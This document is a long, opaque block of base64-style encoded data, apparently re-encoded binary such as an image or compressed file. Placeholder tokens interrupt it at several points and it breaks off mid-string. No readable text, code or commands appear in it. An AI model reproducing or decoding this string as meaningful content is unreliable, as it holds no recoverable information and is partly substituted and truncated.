jSxTwo/Cm8K/[base64]/[base64]/DqsOBwqckw5vCq8Ktw5TCkQzDjxFzXMOgwpwoAlvCpsKqw6PCm8OAwr3CgXjCgcOmwobCmg/Dj8Ovw4TCkcKGw4crOgRPBMOrwp8kwrhmMMOYLh0Nc8O5L1PDm8KfAcKpwpDCmQ3CnjdAQ00kwq3Duj4CRVbCpcKfbRPDn8O1w6FCDSLCjxHDq8OUw64Cw4rDocOcSxbDhsKAw71QeMKxw7LDkcKPAjcTB1/DtksiwqoJP8KmLsOEwrEtwrISw6nCg8OnS8K8w45cwr7CpcKOwrMIw73CuVXCpcORAVdZwq7Cq2oweMKDQMOkwqrChsOKw5fDk2/[base64]/wo3Cl8KYB3Jrw5/DgMOTesOPDzfDiiXCvDcRwq99ZzHCncOFwpYXcHrDpQbDosOAEl/Di8KUGBlsKcKQMwN6wojCh8Oqb3RVw5NbY3kSw4FuCSrDtsKdwqAiIMOFw4HCrcOnDwrDkMOhw63DrQ7DtcO4w4Abwo8RLUDCicK7PMOefBjCqsOBVVvCh8Odw4B5UhBow6UiCWd8bsOCwosgwp/Dt8Ouw7ZyTxPCp39bwpVVw5Utw6IJw6ZIw5LCosOswoEDecKCSz/DjMKrw71fwonDmC/DtMOtw74oE0pUw6rDl8KVwoBSCh9AwqrCvnjCp8KsRcK8w6rCi39Zwotsw5g8wqbClMKaw5lFdX7DsTbDsi/DisKMWMK2wp8Vw7/Dj8KRKkHCjXjChT3CtVrDocOBfsKwZ8OjRH7Dp8Kvw63CqcOVeMKGw5DDl8OBecK5MsKzA8OMw61gZMOrNMOfw4TCkMKzwqs2woZlwq8iw4w3w4rDpsK/w5DCs8KsSAs+GihoVmBfwqkkw4/DlsODw7vCoEHChcOOQBwTwqthL2Ekw4N9aEbDlCLChxkewqprw50EwpFcw5U5wovDtTFUWsOfw4zDjQ1PwqXCqWvDu8KuU8KRw73Dt8K+wq/[base64]/DqsKHATpnwqM7w7VVwpjDhMOTeXoJa8Khw6rChxbCpSfCm8Kvw4fCgQ57TzIKwp14wojDu27DkVvCiSgOwqjCg2TDmE/[base64]/Ck2c/C8OmYMKQI3vCoTTCmkXDrmRAfcOGwr7DjDBoK3kXfh99QElww5VbKF3DnBbDm8KIw6/Cl3pCMFrDhUR/K1/CjsK4w40JasOSTlg5wpRxXE56w63DmsOPw47CjyMsw59/VDZFwrRGwp3ClwxLwotRZ8KswoPCp8OVwrkSw59yBMO5woXDksKnZsOfwoPDtnHDnAXCvMO5wpbDiz0jKEpgwr/DiQHDv8KhUAPCqiUQw6PDvyXDv3IWwo4Kwq7Cg8Ouw4VewojCtlLDjMKgwqdhNVJtw6pzKMKJwq/[base64]/CpFVCVMKvw4/DosODw7bCjgF5LMO0ESs9w5VVw7/DngzCr8KLw4AJw4bDocOHU8OTNMO/aMKUSsOSwowyPcOtNHJ6UMKIw6fDpMOXwqTCo8Oaw7/[base64]/[base64]/w4TDmWrDvG/Cq8KDw6Mdwp7DiXNOX8ORw7V9woXCjCzDskfDkMOow7LDmiXCiMOrwrXDm0PDscO/wr/[base64]/CrDTDjWwvG8O1woDCpDDCunEeQRfDqSM2w5HDuMO2IFxmwpNXwow9wrvDgcOZw6stw6ExwqHDpsKYP8K2fcOkOsKuwpjCpcK1wqceccOrGU4iw4LCjcKiZV9iIVVnaWZKw5bCqAoCMAtZTk/DuR7DpArCuVlMwqjDhR9Kw4vCqQfCtsOBw7Q0XCMYMMKCCUnDp8KywqIpXh/Ct30xw4LDisKBBcOzNXbDsSQ6w4IwwpsOLMOHJcO0w6nCsMOKwoBaNXlUVnjDrBTDvQfCr8Oiw70FTcKiw4LDn0wwbV3DhR3Dn8ODw4LDqRcSw6vCmMO/[base64]/[base64]/DoMOFWsKHwqXClREewrlDcXzDpiDDhjY+w7MlDx/DrSgMwrREw790KcOSYlh0w6ItTsOaHGgDwq9Ow4XCnk4Uw5UCw6RNwprDmA1yHRY7EMKCccKlE8KffEcNcMKjwobDrsOgw4QcJMK0esKxw6/[base64]/[base64]/[base64]/EWNIwo3DqsKlC2oMRDDCqsKxwohew4zDncK+QcOGG8Khw5LDnV1lcWTCsC0UwpBsw77DusOVAARSwpzCmFVBw4DCssOsM8K1acOBdDh3w5bDrzbCin/CnmZoRcKWw6JUdQVMwptPcBPDvRYIJcOSwrfCoUc0w4XCtBXDmMOcwojDqWrDjsKlJMKaw67CvizDjsOnwp3CkULCn39fwogaw4cXPnfCpsO/w7jDmcK3UMOdQRnCrcOMQRBuw4EcYiXDiw3CvQsONMOOZ0XDsHLCmcKPw5fCvsK5bk4XwqrDrcOmwqhOw6UVw5nCsQnCtMKMwpJ6w5dBw5FwwoRWEsKqU2DDp8O6wqDDmsOEJcKew67CvTIuSMO/YC3Cv3VkVcKpG8Ohw7R4fW5JwqcswobCt8OCbGDCtsKyCMO6HsOsw4vChjBTd8Kww7BCIWjCjBfCvj7Ct8K5wr5NQE7DpsKgwq7DnjRMOMO+w73DjcOKXlLClsOtwo4jR2Qkw7hLw6TDrcOWbsOTw5bCvcO0w4U+wq4YwosSw7DCmsKMW8O1MX/Cv8KcGUIzKi3DozpXMAXCusKRFcOVwqYGwohFw7Nyw4rCs8KlwqBlw4HCl8Klw4g4w5nDsMOdwrZ5N8OXJ8OBJsOVUFpMCF7CpsK1KMKcw6vCscKxw7XCgkoYwqrCs0I/[base64]/[base64]/CgQ/DskXDuzLCucKxX1VYO8OsF8Oew55uwqHColjDlMK7w5bCqMOdw7s2UVJOWsOPUgPCksO+LiB7w6QYwq/Ds8Oew7HCpMOAwqnCuCtIw6jCvcKzw49Xwr/DhA1XwpHDqMOvw6BKwpUMIcKyH8OGw4PDo2xbcyZfwpDDvMOmwojCtEzDu1LCpXTCt3nCnBXDgE9bwp0DRwzCksKIw57CgsO+wqR7Ex3Cv8Kdw7XDt3wMPMKiw6jDohtawqErWlJow50GfUXCmWU3w4wdKnd9woPDhl0zwrdDJcKyez/DgnzCgMOww4LDl8KHbsKxwr4WwoTClsOJwpl7F8OywprDl8KpOcOtWQXDrsKVGQXDvxV4dcOSw4TCvsOeS8OSTsOHwq7DnmTDnzjCtT/CnVzDhcKHMToVw7tVw6HDpMOhHH/[base64]/DkypMw5ljasO8w7khwrZQDsKGKA/DkcKWYsKdw5/Dq8KhXx0uCMK/w7TDrWxtwpDCmmzCgsO+EsORGivDqgPDoj7CjMODMHHDsF9twq1QD18ILsObw75XCMKZw6XCmE/ClW/Ct8KJw4/DuxNZw5LDuQ5bMsOAw7bDhmzCm2dTw7HCiEMPwrDChcOGScKdcMK3w6PDiVhfVTLDuV55wphsRy/CtDwwwoHCo8KMbHszwqpYw6t6w7gNw5Ydc8OLXsOxwr58w7InaVPDtFcIGMOlwqzCkDBZwpkvw73DlcO/[base64]/DiMKkb31Ww7/CqTDCo8OFwqXDqHbCsUUmDHPCmSIuJsOswpLChS/CtMOsOBnDqS4WDRdWTsKkaFvClsODwpVAwrouw4pCJMKfw6bDosOIw7/[base64]/[base64]/DpsKrN8KHGcKtwqPDksO8X2vDq3TDkDVww6vDlsO+Y37DuwYWemjDvzYzwrh/EMO0DzrDsQPDnsKTa2dzPVHClyAgw60DZHEFwrt4wrUTQ0bCvsO7wp7CsVgcacKFG8K0U8OJfxERU8KHdMKNwpYOw6vCgx5QHT/DjTw4BsKoD3V+LSwmG2crHQ3CpWfDrXfDsi4fwqQsw4xERsKMLH4wJsKTw47CjcO7w73CmFZVwq0wbMK/d8OCZU/CqmdCwrZ2DHbDqCrCtsOYw57Cqn9ZTj7DnRkHUMOMwrYdExtjS0EXV29nK3fCmHzCssOxEx3Dv1HDhxbCpl3CpS/DuRLCmRjDpcO3MsOCEWfDtMOkfxY+JDYBYSXCpT4qSS4ITMK4w6vCusKRPMOOZMKRM8KIYAYlVFlAw6DCn8ODBVlZw7rDvX7CmMOIw4fCqV/Do0kDw7ocw6p/KMKvwrvDvHY1wqjDnWrChsKicsOtw7R/FcK9SCRBKcK8w7hAwobDgjXDhMOlwoDDvMOCwoJAw6LCvAnCrcKyK8OvwpfClMOSw4vDsU/CiBk6VmHCmHYbw44XwqLDuBnDr8Oiw5zDsgZcLcKZwoXClsKaLsOyw7oAw5XDqMKQw6nDlsOww7TDq8KfP0Y+eRxcw7lvbMK5NcK6VFNaZzxcw7nDusOewqYgw6rDtyk9wogZwqXDojLCiAlSw5XDiRbCmcKfWi9UehTCo8KAKMO3wrUeLMKlwrbDoWnCl8KnMsOMHz/DhBIEworCvDrCkiNxVsKewqnDuxDCucOue8KHdHI9ZsOow6YhDyzCmxTCknRzI8OLE8OqwpHCuiPDr8OyfzzDrxjCv0I/[base64]/wqArFirDmsOLb3jCscOlRVYHVsOqd8OCw5YVTXzDusOvw5PDuCnCtcO+Z8KHc8O/dcO/fgseC8KJworDlFsvw5wNBEzDuB/DuT7CgMOaMhZMwpjDksKfwrbCgsO/w6Ywwqoxwp4Kw4tuwqI9wpjDk8KQwrNZwphiTTXCqMKrwpk2wqVGw4NqFMOCN8Oiw4nCusOPw504D3HDjsO/w4fCq1vDt8KCw7zCpMOJwoUufcOhTsOuQ8O6XcKLwo4IbsO0Ww5bwp7Dph0rw4tqw7bDjTrDqsOrU8OINiDDtcOFw7jDsAlwwpoSGDsJw6c2XcKOPMOvw7pCeBpaw5xDZAvDp00/[base64]/d0DCpSHCq8KNYcOjPcKgFjNPKsKIw7fCucKXwrVpeMKew7BWLQgcYA/DiMKFw6xDwoMwFMKew5cbTWlhPQvDiTt2wqbCssK0w7HCoGlww5A+VhbCt8KdD0RowrnCjsKeTmJhHGHDqcOswocmwq/[base64]/CocOlaU/DtsKtw47DpiV1wqtGw6/DqMK+H8KILMOBKwRGwpNtWcOJLXZdwpzDuQfDqnRMwphEGh3DusKYNWtOGBnDvsKVwoEPMcOVw6HCnsOOwp/DryM7BWXCtMKNw6bDulkgwovDucOywpQywofDuMKUwpDClsKfZhgLwrrCpX/DuXEywrjCosK0wog0c8KGw4lSK8KLwqwabcKGwr7CqcOwR8OWFcKww6XCqGjDhcKfw58HacOPNMKbZsOSwq3DvsObF8OmMC3DhhZ6wqNFw5fDjsOAFsODNsOYIcO0MXMNWg7ClzXChMKbNDtOw7U0w7jDhVBeCAzCvkVpeMOcNMO0w5nDv8O/[base64]/[base64]/DrFRkfRZLw7R8NX4gYyrDucKaw6x4D0tKeFUHwprCllDDhUnDtBfDvw7Dg8K3QjQowo/DhgVdw6LCs8OYUTPDicOoK8K3w4h5GcKBw4xEay3DsnbCjk/DsFUEwrtdw7x/esK8w4AXwpx1KgMcw4XDsivDpHFpw7t7WA7CgMKpQAcrwpRxfsO6TMO6woPDlcKfU3V+woc9wqIgTcOtwp0sLMKBw59xTMKtwpJBNsOYwoF/IMKVCMOBHMKsFMOXKcOnPyHCn8Ktw49FwqPDmB7Cln/CssK4wooLVUctfX/Cg8OiwrjDujrDksKnTsKWMxEifcOZwrhST8KkwpsoUsKowoB/[base64]/wrgxJRTCoURNbsKGwotiwpHCoB5vwp0GSsOpa8OxwpvDlsK0wpbCglh5woRqwqPCiMOUwpzDuGDDm8O/EcKrwr/DvxFNKxEdEAnCkMKgwoZyw6Nnwq8nEMKAIsKuwqvDvQvCjB9Rw7NOS1zDp8KLwotjd0pVBsKAwooaW8KBUlFPw5Uwwrp1Lg3ChcOFw4HCmMOoFS1Uw6LDpcKbwpfCpS7Dk2TDrV/[base64]/GMOIdEHDiwZWLMOLwp/Dh8KVw7EhAQ/[base64]/[base64]/DFzChMK3QyXCtMOvFk4lGcKZw5ZBXDxDAVfCkMOscW4LHTzCnRMHw53CrTsPwq3CmgTDrCZCw43CocO4dj7CuMOkccK3w6VzY8K9wqdTw6B6wrfCqMOzwosuaSrDncKaC3EAw5fCsRY0KMONCxzDrEEle0fDusKNWGfCqcODw6Vewq/CusKxcMOGf2fDvMOKPzZZIl0Bc8OhEF0Hw7hQBMOQw77Cp3BAKXHClx/[base64]/w5EIJsO1aTPDoDzCkkTCqcKGwpnCmyrCpsO0dmh2Yi3Crm3CksO6HcKff1nDpsKNGVZ2RMOcLAXCmcKdOsKGw45ZbT8Fw5XDhMOywrbCuABtwp/DpMKMaMKkPcOaBSLDq2NvATvDi2nCsivDoShQwp5xI8ORw7FBAcOST8KzCsOYwphiJHfDm8Kgw5ESGMOOwpgGwr3CtBQ3w7fDmDICXWFbKSzCp8K/[base64]/CiQJzwrnCmsO7NQlCw5Bbwr7CvMOywrARJ8KPw6ocwqbDqcOXNsKcPcOLwotOGDbDtcKrw7RIA0jDo0nClXpNw4zCkRU0wq3CusKwBcKDKGAswpjDncOwBG/[base64]/CvATCscKiw7wuJDQvwp5Yw4TCu8KJAcKEwpbDm8Ohw6oQw5LDn8ORwrc/dMKGwpgowpDCqxMsTlomw4DCikg0w77CkMKaE8OJwpMaCcOXfMOCwpAkwpTDg8OIwp/DoB/[base64]/CqllxBMO6wpgmw649w6XDrsOVw5DCm8O4R8KGXD80w7U+e8KnwofDtzrDlMKuwoPCrMKyDhnDtRXCmcKrYsOre1M/Bx4Rw5zDqMOMw7MbwqFpw7hsw7ZDIEJ1S2cNwpHChHNOCMOywr/DosKaSivCrcKCVUk2woBWK8ObwrzDjMOmw4R5GHlVwqx0f8KPIR7DrsK9wqENw77DnMO1BcKQHsODV8OUDMKXw73DpsOdwobDrijCiMOlZMOlwpoELl/DsxrCj8OWw6bCjcKcw4PCl0TCl8O0wr0Ld8Kkf8K5eFQzw4t+w7QbRngTBMO7fDrDpRHCjMOtDC7CqSzDs0oKCcO8wo3DnMOGw4Jjw58NwpBSBsOzFMKyUMK9wqkAI8KZwoQ/HAXCl8KTMMKXwoPCscOpHsKuHgnCgl4Xw4RLcRXDnTYbCsKKwqDDrU3DtzZgAcO8QEDCvCDCgcKuQcO8wq/DhUM4Q8OyZ8Kpw78+w4LDvivDlCFmwrDDiMKuCMK4OcOBw645w4ZwX8KFEQYGwow/[base64]/[base64]/wqoVI3gQUx5zwrTDl3XCuMKgcRbDq3jCm0w5TXvDvyYQBcKGUsOiHmXCh3TDsMK/wqNNwr0XIQXCl8Kuw6wzX3vCgC7DjHopGMKswobDqC4ewqTCj8OkJU8Xw7zCvMOmQ1jCoW0Nw4JQc8KpLMKdw4vCh07DscKiwpfChMK/wqRCUMOlwrjCjT1sw63DjMOfWgnCkwU0Gn/CgV7DtcObw5RqLmbDqW7DqsOzwqIwwqjDqVbCkAgCwpPCvQDCm8ODHkAFKWvChRnDlsO5wrnDscKWTHXDr1nDr8OnD8OOw7zCmU9cwpUNZMK5bw1BTMOgw5g7wqDDjmNsUcKFHzR3w4vDtsK7wprDtcKsw4fCocKFw5sTOMOgwqVywrrClcKpGWAjw4PDmMKzwo/CusKgZ8KSw64eBg1jw4o3wr1TPEJgw6IcLcKmwokpCDPDiwBUS1XCncKtw4bDgsOIw7x+bEnCmhrDqw3DhsOncjfCniHCkcKcw7l8wrbDqsKqUMK8wqsfB1Vjw43DlcOacQBhfMOpY8O1eFXDiMOEw4I5PMOzRTsQw5/CscO6RMOhw57Cvn3CiVQzRy8hI0PDmsKbwo/Ci0AYQcO+HsOSw7XDjcORN8OUw7kjLsOEwrUQwqtwwprCisKMC8K5wq3DocKwK8OGw5/DgcOPw6PDr0HDl3JhwrdkEMKEw5/CuMKifcKzw7nDjcOUHzAGw7/DvMOzAcKDbsKqwpFQUMO3JcONw7VEeMOFaRpYwrDCssOpMi9sPcKlwqnDujZSCivClMO5CMOESXEVQjbDqMKtCxNtemUTVcK/GnfDmMO7FsK9GMOewrLCpMOidDbCjkYxw6rDhsOVw6vChcO4GVbDh1rCjMOswqQzVhTCosOAw7zCosKzIsKEwoY5EFjDvGVLN0jCmsOkQUHDuHLDmll4woVZByHCmH87wobDmQg1w7TCp8O6w4fCkzTDtcKnw7JpwrXDucO6w4oAw6xNwrHDpg/Cv8OlF0lRdsKzFSs5OsOXw5vCsMOUw5fCmsK8w7DCgcKJfUvDlcOhwrXDlcOePxAtw71eFAVTJsOrKcKdGsK3wpQLw4s6EU0+w4nDuAgJwqEsw7bDrD0awo/Ch8OawqfCo31UcD4jVy7CicKTMTsTwqFWd8KUw7VlZsKUDcKSw6vCp3zDucOlw43Cky5PwpXDqVrCmMKbZMKIw5XDlw08w6I+F8Osw5AXGk/DvBZlZcONw4jDvcOKw7rDtQpwwpBgPSPDpFLChEDDrsKRUQEfwqXDsMOxw6/DusKAwrnCpMODOj/Cg8Knw57DslorwrXCiH/DkMOMIcKZwrzCqcKTVizDmW/CjMKQKsK4woDCiGVyw7zCksO0w4FlGcKFPXjCrsKmRQZywoTCtkVeYcOowpNFfMKSw5ZNwpsxw6gfwr4LX8KNw4HCjMK7wprDksK7LmnDskTDi1DCuT9fwqDDqS0lPsOUw7NPS8KfMAMMAydHKsO5wo/[base64]/Dl1/CssKuwr5oRWzCkcKjMkcNOw3DscO4wq5Rw5/DoMODw6LDrsOJwo/CpHfClWYzBCURw7DCv8OaFDLDm8OzwrJgwpjDp8O4woDCk8OJwqzCvcOywojDv8KODMOUM8K0wo7Dnmp6w6rCgzATfcO1KlIjH8OQwp9cwohow7LDv8OVGVd9wr0CWcOPwr5yw4PCrE/CoV/Ctl8cw4PCmV1Zw7xVcWfCkEvDp8OTHMOcBR43e8KNR8OgNhzDoC/DusK5dBvCrsOOwpzChX46WsOMNsOdw4QbJMOxwq7CtE46w6rCocKdJz3Drk/CoMKRw6HCjRjDplETc8KqFH3DlVjCjcKJw51AW8ObZRsdGsK9w5fCs3HDnMKyFsKHw6HDo8Oew5gCTBrDs3HDmS9Cw4Vxwq/Ck8KFw6/Cn8Otw6XDmCMtSsKWcRF0NGLDvnYEwqrDuHPChBDCmsOYwohPw5saEMK1ZsKAYMKDw7EjYBfDicOuw6lfQ8OydwPCrsKqwo7DpMOpWz7CizgcTMKEw73ClXPCunLCohnDssKZccOOwopnAMO8KA1eHsO0w7LCs8KkwrNpSV3DnsOzw7/Cn23DjVnDoF86H8OYY8OFw57Do8ORw4PCqy3CssOAdsKONhjDiMKgwrtGH0/DnxvDscKyYwtFw4Z4w49sw6B0w4bCusOyWcOJw6PDo8OySRQawqEiw5wAbMOXJH5Zwol+wpHCkMOiWSJ6AcOMw6LCqcOmwqTCnDZ+W8OyBcKYfSwOViHCpAsAw5XDicOHwr/CjsK2wpDDnsKSwpU5wpbDiCp1w745Hy4UYsKHw6fDshrCqj7Dtwc8w6bCoMO7L2DDuQFudU7DqUDCuU4gwrFgw4bCnMKQw4LDtmPDpsKrw5rCj8Odw6dkNsO6BsOYEAR+Lk8bR8K7w5J1wqZgwogqw4Iow4lNw683w7/[base64]/wovDtMKjCBDDrU/[base64]/Chm3DhcOoWsKHwrHCk8OrwpJEc8K7wp/[base64]/CkSXDhBnDvsKMdVgjwqDCvxrDiwDCtcKtSjQ8ecK1w6lcLRLDocKXw5bCgcKfXMOlwoQ8OiQ6QQ7CuiLCusOCMcKObUzCt29dTMKlw49Zw4Zfw7nCp8Otwr/DncK5PcOZPSTDpcOCw4rDuGddw6guTMKRwqVKAcOcbFvDinzDoQoPCMOmf2TDoMOtwpHCuSTCpnnCtsKhXTFxwpXCnnzCuF/CrmNlL8KEdcOCJ0XDisKZwqzDp8O6WgzCmG0NBMORHcOYwrN7w67Cv8OfM8Khw4DCgjbCth3CvjIXQMK+CB4Ow5TDhidIF8KlwqDCoXTCrjoaw71cwpsRMRDCpm7Dr2PDminDrAHDvHvCjMKtwpU9w7gDw73CkGEZwpB/[base64]/[base64]/DuMKtFsKEw791w4ckw75uw5HDpGs2wpPCmVnDqWDDuT1vR8Okw4Nrw74FBcO4wq/Dp8OGSA3CpnwLdRzDqsOQI8KFwoHDsT7CuHwyWcKnw6l/w55WKQ4lw7TDmMOMUMOfSsOvw5x2wq3DvljDjMKgeTXDuQfDtMOIw7pvHwzDnElEwpUPw7Y3P0LDq8K0w7FvKm7CmcKhVCPDpUIWwrXCmzLCrxLDkhs/wqbDqhTDpD5cAHpPw63CkifCk8OJdhRNe8OKAATChsOhw7bDsw/Cg8KoRkxRw6p4wrhUVhjCpyPDlMKPw4wcw7LClxXDn1tKwp/DrVpwS0pjwo8vw4TCs8OYw48pwoRyZcOsXEc0G1x2WH/Cm8KFw5ovw5ELw5LDncKyLcKTcMKTIFzCpHXDscOcYA1iGGJUw7FfG3jCiMK9YMKywoXDi3/Cv8K8wqnDrcKjwpLDjSDCp8K2flLDgsKnwqjDrsOjw7/DjcOuKxHCsX7DkcOpw7LCksOXcsKJw5DDrnQpIgU9Q8OpdRFzE8OpOcOoC18owqrCrcO8ZMK/dGwFwrHCg2cPwoUYJMKywrnCgXcJw4l7FMKiw6vCqsKfw5TCpsKsUcKNSzAXUinCvMKow70cwpMwRgIlw7XDmU/DksKsw6LCtcOrwqTCtMO1wpYKBsKCWQHDq2rDscOxwr1NR8KKIkrCpwnDhcOOw4jDiMKITjnClsKXOCPCoGkaWcOAwrbDsMKPw5QFIkhTNnzCq8KDwrgzXcO5RW7DpsK/TkTChMOfw4RLFsKsHMKqQMKgIcKwwqpewpfDpAEZwpZGw7bDkTNLwqLCvkQ4wqXDokpfNMOIwp5Ww5TDvHbCtGA/wrTDmMOhw53Cl8Ksw4daX10nQ2zCmhVWCMOlYHLDpsKxSgFNT8Ouwo0OCRsedsOXw4HDqyjDs8OlTsO4KMORJMOgw7F+ezwVWzsGTQF1wqHDhW4FNwl5w49/w5Akw6DDlARdSmdrA3/[base64]/OMKnw4vCtnzCk8ORw6wqfMOHYBsQdcOGw4nCusOJw5TCuEF8w7xnw5fCq30Fchhlw4nDhj3DmE4LRzoBLDZ9w7/Cjxt8DVNbdsKkw64tw6PCisO0HcOuwqd1JcKzFsKIV1hqw7bDmAzDsMO/wpPCjGvCv2zDqzZJWhQFXiQKf8Khwr5pwrFZGzYQw7LCuDFew5PDnWNxw5BfIk3DlxI1w5zDjcKGwqtMHVPCiGfDsMKlGMO0wovDoEhiY8K0wqHCscKzJWkNwqvCgsOoSMOjw5HDnwDDnnMrC8KWwr/[base64]/DpRjCksOxHcKow7QXwoMdw7Yfd8OVGcK+w77DosKcRXVEw4XCnsOXw7kQKcOSw6bCkl/CmcOWw74awpbDpsKKwqvCoMKiw4rDrcK+w4dPwo7DvsOhbUZiT8KgwonCl8OHw78wEjgYwrR+bmPCsQvDg8OQw67CgcKGecKHcCzDtHUJwpQFw6Z8w5TCjX7DisOwehbDiXLDuMKYwp/[base64]/w4Uqwr9twqptcT7Dl8K0MRk1NyvCkMK/McOiwrLDoMODdsO8w64/J8OkwowBwqLDq8KUWmFLwqMIwoJLw6AQwrjDmsKab8Olwpd4fVPCn2ktwpMlWUYswosBw4PDssOPw6nDh8K8w5gpwpkAGV/[base64]/YsKOfMKTSsK5GG8Iwr7Cu8KjBQHCoUHDqsKbcwEEahodHh3CqMO8I8OZw797DcO9w65/GlrCkgXCtnzCr1vCqMOKfCnDucOiPcKGw7h1e8KMfQvCkMKzJjkUVMK+Cxdtw4RgAsKffw7Dm8O6wrPDhxZlQsOMYBQmw74aw7DCjsO7BcKnRsONw4tbwovCkMKiw5/DvFk5H8Oqw6BiwpzDsHkEw7vDiDDClsKfwoEmwrfDsBLDvRVcw4BobMO9w7bCk2PCjsKgwrjDmcKCw6hDKcKEw5QMSsKaDcKxTMK5w7jDvQ1kw7BeV0IoVkISZwjDt8KlBxfDqsOWRMOnw7/CgRLCisKqeg0rJcOdWCU7ZsOqECvDsS8GPcK7w7zCqcKfNlXDjE/Dp8OEwqTCpcKqJMKqw6XCpRvCnsKmw6NmwoY5HRfDmAAbwqYmwrFrCHtawqfCvMK6EcOGdFTDv08pwrXDgMOPw5rDukRIw7TDt8K6XMKVailzbhPDpV1ReMOqwqLColUuDxt2eV/DiBfDsiVSwqwmGgbCjxLDr0RjFsOaw6TCkWXDksObT1hAw715XFpKw6rDu8Onw6E/wrMAw7xdworDsQwPVHrCkQ8PMcKIPsK9wp7DviXCnjrCvHgEUMKtwpNsKz3CmMO0wozCgGzCscO/w5XDi2lPHDrDsk3DksKlwpd6w5PDvnFywqHCuREpw5nDoGswKsKSG8KlIcKewoFUw63DpcOOMnbDgUnDkjHCoW/DvVjDkkfCugnCucKoEMKVC8KRH8KcQUvClXhMw67CrGtsFlkHIiTDoHvCpDnCisKNbGpowrlWwqh3woPDucOYe08lw4PCpsK4wp7Dt8KUwr3Do8OYfF7DgiQQF8KywrDDrUZWwrNfcEvCoydzw6HCisK4fxvCh8KjY8OSw7TDvBIwGcOZwrnCqxRsKMKQw6Bdw45Tw7/DplfDmjUBSsO8w74gw6sdw54yfMKzQBbDg8K5w7ggX8OvTsOQLGHDl8KSdkEJw6g+w4nClsKDRzzCu8Oia8OQTMK0SMOmUsKzFsOAwoDCrQx/wr9vYsOQGMK8w6Ubw7F4eMObZsKYfsO9DMKew7hjCWvCqx/Dk8OmwrzDtsOFesK4wqvDu8KAw5ZBBcKDMcOJw4kow6RZw6BYw7dGwqzDrMOvw6zDvkRnYsKqK8Knw5p9wozCoMK2w5UaQjtUw6LDonZFIgbCjktZFMKgw48lwpHDlipZw7jCvTDDl8OOwrbDosOHw4zCnMKDwolLYcKYICXCrsO9GsKvWcKNwr0fw4jDkXE/w7fDvnV3w5jDq31nXFTDlkrDs8KqwqLDr8O9w5hBEXFbw4vCoMKhTsKRw4FIwpfCk8O1w6PDjcKPa8Odw7zChBo7wpMHAxU7w4Jxa8OEfGVVwrlxw77CuGEJwqfCnMOVAHYDQgvDjwnCnMOdw4zCscKywrhLCFNNwojDmwTCgsKIQWJ8wpjDhcKYw70EKGwYw7rCmV/CjcKNwooZQMKyHcKTwr/DqW/DtcOBwolYwpgxGcOrw6c2UMOTw73CksK4wqnCsGfChsKFwoBUw7BSwo1Fa8OYw5N6wq/[base64]/wrzDjsOBZHXCvyHCiMOPfcODA8Kgw5fCp8OXHx98wpHDtsOIK8KBNmjDg2bCjsKMw5IhBDDDhg/[base64]/CqsOEw6Few6EYfMOgwrPDqCfDqsKkYBRIw5QfwrHDjxPDsTrDpgcPwqcUGBHCu8ODw6DDq8KME8OOwpPCkB/DuxhYcgLCgDUkYEVhw4DCrsOaKsKxw7Apw5/CuVTCkcO1DULCj8Oowo/CsXouwpJhwozCujzDksOlw7E3wq4rVSXDtBXDiMKqw6siw7LCocKrwpjDk8KtWQ4XwpjDpiA2PGbCocKwTcOdPMKzwqBdRcK0AcOJwqESMVtxAyJlwoHDq0/[base64]/CvcKTw509w4hpwpXDnzlrw43DpcOPw5DCoHJIwonDr8KCWyJJw5rCtcOQS8OHwqx9QBNiw7Edw6PDnl89w5TCnQ98aWPDgyPCngfDrMKICMO0wqA2bD/Csh7DvCLCtx7DpQQZwqpWwrtyw57CiRDDuTjCssOjbkzCkH/DjcKbeMKbAQtPNzrDi207wpTCv8K8wrvCtMOLwpLDkBTCiUfDnXbDvxnDjcKFWcKSwpxywpp9M0NfwrXDjENtw6Q2Ono/w5d3CsOWIjDChw1swp0KTMKHBcKUw6Anw7vDqcOXQsOUJMKDG1sHwqzDgMKhGwZ1d8Kfw7IwwofDvnPDmCTDl8OBwoY+XEQoXXxqwoN2w5J7w7Frw4d6C000ZVLCjQ0DwpRAwroww7XCkcOJwrfDtzbCg8OmNAHDhi/DgMKcwoVnwqlMQDnCtcKCGgJwVENiUx/Du0J2w4PCk8OeNcOwVcK9XQR0w590wp/Dl8KKwpRTEMOTwrZfesODwo0/w4oABRA5w4jCiMOnwrPCuMKoccObw5EPwqfDmcO3w7NPwpkbwozDt3pOMADDl8OHV8Khwp4easODU8OoaxXDn8O6bhEgwpzDjsKqZ8KgMDvDgBLCjsKGSMK5OcKWc8OEwqslw7/[base64]/CoMKeSTDDiGlXw67CqRzDngRUJwvCrjE1FSMtMMOOw4nDnjPDrcK8cUggwohewrTCuGcAM8OHGiXDom85w7jCt1s0ecOPw7nCsStOVh/[base64]/DgcKfw5N1wpjDtGHCll/DkR44GcKaOAFNJ8OTCsKVwqPDpMKCVHcNwqLDocKGwpNLw4zDoMKkTFbDucKEaBzDu2Yxwr4IRMKrc1tBw7l9wq4FwqrDlhzChBFQw4/[base64]/[base64]/DkcKkw6wnwo5mPsKVbsOqw7PCtMKbw57DucKPwoUnwqDDmg9+f20lcsODw5URw5DCn1zDulXDpcOhwpzDg0vCosOjw4RQwpnDu0nCumAew5B4DcK8TMKxflXDgMKnwqYeC8KuURYvbMKHwp93w5TCikPCs8Ovw65gBFIgwoMWTnFuw4xFZ8OwDDbDnMOpS2/[base64]/CnG97XsO0wpIWwrrDhCYZw4nDmQtWRMODR8KdO8OuFsKZR2vDsyNrwonChR7DvHI2TcOOw5BUworDicOZccOqKUTCr8OkZMO2ccK0w5vDpcOyETpfYsOXw7TCvXvDiHsowp0XbMKSwpjCpsOAPREmWcOaw6TCtFkLWsO/[base64]/Do8KCw5LDqUB5CcOMYSzDgBxuwoXCuVlQwqZ7NVTDpBPCtlvCtMOgJsOpI8O/[base64]/ccO7w79IMsK1W0rCokvDmcKiwrMqCV/CqhvDncKZZMOCZMO7FsOtw6JdGsK1aDAgdRDDq3vCgsKQw416NGLDrWVZaHg5VTM4ZsO4w6DDoMKqSMK2WxcWM3zDtsOde8OAX8OfwpcaBMOCwo9HRsKCwoIIbgNLPC0MVVkmDMOdME/Cl2/Cpwocw4BwwoDClsOXMFYVw7R9Z8K9worDl8KEw5PCqsO8w7PDj8OfBcO2wrsUw4DCqxrDo8K4NcO2bsOlVRjDpHNXw7c8KcOGwonDjE9Ewqk6U8K7Sz7DmMOlwoRjwq/CnmIqw6/CoUFcwpDDqSApwr0zwqNKeXTCkMOAMMO3w4IMwpTCr8K+w5TCvmzDpcKbacKbw7LDrMKyWMOkwoLDtm7CgsOqH0XDvlAuZsOhwrrCpcKgaTxcw6